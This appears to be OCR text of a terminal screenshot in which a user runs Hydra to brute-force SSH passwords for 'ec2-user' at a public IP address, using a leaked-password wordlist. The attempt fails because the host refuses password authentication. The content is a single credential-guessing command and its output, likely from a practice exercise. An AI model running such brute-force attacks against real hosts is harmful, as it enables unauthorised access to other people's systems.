 ┌──(uttamyadav㉿UttamYdv)-[/usr/…/wordlists/seclists/Passwords/Leaked-Databases]
└─$ sudo hydra -l ec2-user -P /usr/share/wordlists/seclists/Passwords/Leaked-Databases/adobe100.txt  ssh://54.
253.171.196
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-19 02:58:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:1/p:100), ~7 tries per task
[DATA] attacking ssh://54.253.171.196:22/
[ERROR] target ssh://54.253.171.196:22/ does not support password authentication (method reply 36).
┌──(uttamyadav㉿UttamYdv)-[/usr/…/wordlists/seclists/Passwords/Leaked-Databases]
└─$